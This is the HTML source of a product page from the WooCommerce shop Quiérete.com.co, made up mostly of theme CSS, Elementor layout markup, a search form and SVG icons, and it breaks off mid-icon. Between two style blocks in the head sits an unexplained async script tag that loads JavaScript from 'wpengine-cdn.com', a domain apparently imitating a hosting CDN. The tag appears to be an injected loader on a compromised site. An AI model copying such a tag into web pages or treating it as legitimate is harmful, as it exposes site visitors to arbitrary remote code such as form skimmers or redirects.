    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
body{font-size:10px}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-5038 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 